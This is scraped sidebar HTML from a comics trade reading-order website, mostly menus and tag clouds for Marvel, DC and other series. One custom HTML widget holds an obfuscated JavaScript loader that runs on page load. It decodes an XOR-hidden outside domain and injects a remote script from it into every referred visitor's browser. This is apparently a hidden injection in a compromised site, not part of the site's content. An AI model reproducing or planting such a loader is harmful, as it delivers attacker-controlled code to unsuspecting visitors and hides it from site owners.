<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac.jpg 530w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff:&nbsp;Afrodisiac</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-382x600.jpg 382w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace.jpg 425w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark">Review: Showcase Presents: Enemy&nbsp;Ace</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
